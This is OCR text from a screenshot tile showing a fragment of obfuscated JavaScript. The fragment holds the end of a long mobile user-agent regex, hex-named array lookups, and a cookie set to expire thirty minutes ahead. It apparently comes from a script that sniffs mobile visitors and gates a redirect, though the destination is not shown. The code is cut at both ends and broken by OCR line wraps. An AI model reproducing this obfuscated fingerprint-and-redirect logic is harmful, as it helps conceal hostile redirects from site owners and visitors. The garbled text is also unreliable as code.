
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|
pan(a|d|t)|pdxg|pg(13|\-([1-
8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|
ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-
|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|
5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4)))
{var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+
1800000);document[_0x446d[2]]= _0x446d[11]+